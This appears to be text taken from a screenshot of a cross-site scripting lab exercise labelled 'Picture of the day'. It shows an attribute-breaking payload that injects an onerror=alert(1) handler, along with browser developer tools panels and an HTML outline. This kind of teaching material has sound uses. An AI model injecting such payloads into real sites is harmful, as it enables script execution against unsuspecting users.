 4. Picture of the day:
Payload
https://www.google.com" onerror="alert(1)
XSS It!!
Inspector Console Debugger Network Style Editor Performance Storage
leo
<html>
<head>···</head>
<body> scroll
<div class="row">···</div> overflow
<div class="row">···</div> overflow
</body>
</html>